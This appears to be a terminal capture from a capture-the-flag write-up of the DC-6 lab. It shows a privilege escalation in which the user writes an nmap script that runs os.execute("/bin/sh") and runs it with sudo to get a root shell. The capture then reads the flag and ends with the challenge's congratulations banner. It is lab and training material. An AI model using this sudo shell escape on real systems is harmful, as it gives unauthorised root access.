 $ whoami
jens
$ cat /tmp/root.nse
os.execute("/bin/sh")
$ sudo nmap --script=/tmp/root.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2019-07-06 17:36 AEST
#
# graham        jens  mark  sarah
# root
# /bin/sh: 3: catcd: not found
# graham        jens  mark  sarah
# # theflag.txt
# cat: the: No such file or directory
cat: ''$'\177\177\177\177\177\177\177\177''cat': No such file or directory
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.